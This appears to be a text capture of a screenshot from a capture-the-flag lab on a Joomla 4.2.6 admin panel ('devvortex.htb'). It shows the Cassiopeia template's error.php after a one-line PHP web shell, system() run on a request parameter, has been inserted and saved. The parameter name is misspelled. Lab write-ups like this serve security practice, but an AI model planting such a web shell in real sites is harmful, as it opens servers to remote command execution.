 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA&isMedia=0
16
Joomla!®
</> Templates: Customise (Cassiopeia)
4.2.6
Save
Save & Close
Rename File
Delete File
Close File
File saved.
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 system($_REQUST["cmd"]);
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Factory;
16 use Joomla\CMS\HTML\HTMLHelper;
17 use Joomla\CMS\Language\Text;
18 use Joomla\CMS\Uri\Uri;
19
20 /** @var Joomla\CMS\Document\ErrorDocument $this */
21
22 $app = Factory::getApplication();
23 $wa  = $this->getWebAssetManager();
24
25 // Detecting Active Variables
Press F10 to toggle Full Screen